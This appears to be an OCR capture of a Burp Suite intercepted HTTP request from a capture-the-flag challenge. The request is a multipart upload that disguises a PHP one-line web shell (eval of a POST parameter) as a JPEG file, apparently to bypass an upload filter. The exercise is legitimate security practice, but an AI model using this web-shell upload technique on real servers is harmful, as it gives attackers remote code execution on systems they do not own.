 http://node4.anna.nssctf.cn:28428 [1.14.71.254] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxFpPpyTm98MZPPw9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Referer: http://node4.anna.nssctf.cn:28428/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9ia9t3er3duqfnlpq81ouqtno1
Connection: close
------WebKitFormBoundaryxFpPpyTm98MZPPw9
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php@eval($_POST['cmd']);?>
1.php
------WebKitFormBoundaryxFpPpyTm98MZPPw9
Content-Disposition: form-data; name="submit"
感觉要被秒了
------WebKitFormBoundaryxFpPpyTm98MZPPw9--